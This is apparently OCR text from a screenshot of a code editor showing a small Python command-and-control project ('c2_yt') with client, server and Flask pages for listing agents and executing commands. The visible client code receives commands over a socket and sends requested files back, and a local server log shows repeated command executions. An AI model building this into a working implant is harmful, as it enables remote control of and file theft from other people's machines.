 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
threaded_client.py > pressed
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
34
35 msg = cs.recv(1024).decode()
36
37 while msg!='quit':
38 fullmsg = msg
39 msg = list(msg.split(" "))
40
41 if msg[0]=='download':
42 filename = msg[1]
43 f = open(Path(filename),'rb')
44 contents = f.read()
45 f.close()
46 cs.send(contents)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [07/Jan/2022 09:19:04] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:19:08] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:19:09] "GET /Thread-5/executecmd HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:19:14] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:19:22] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:19:30] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:19:37] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:20:43] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:20:49] "POST /Thread-5/execute HTTP/1.1" 200 -
1
Python 3.9.0 64-bit 0 0
Ln 12, Col 5 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:20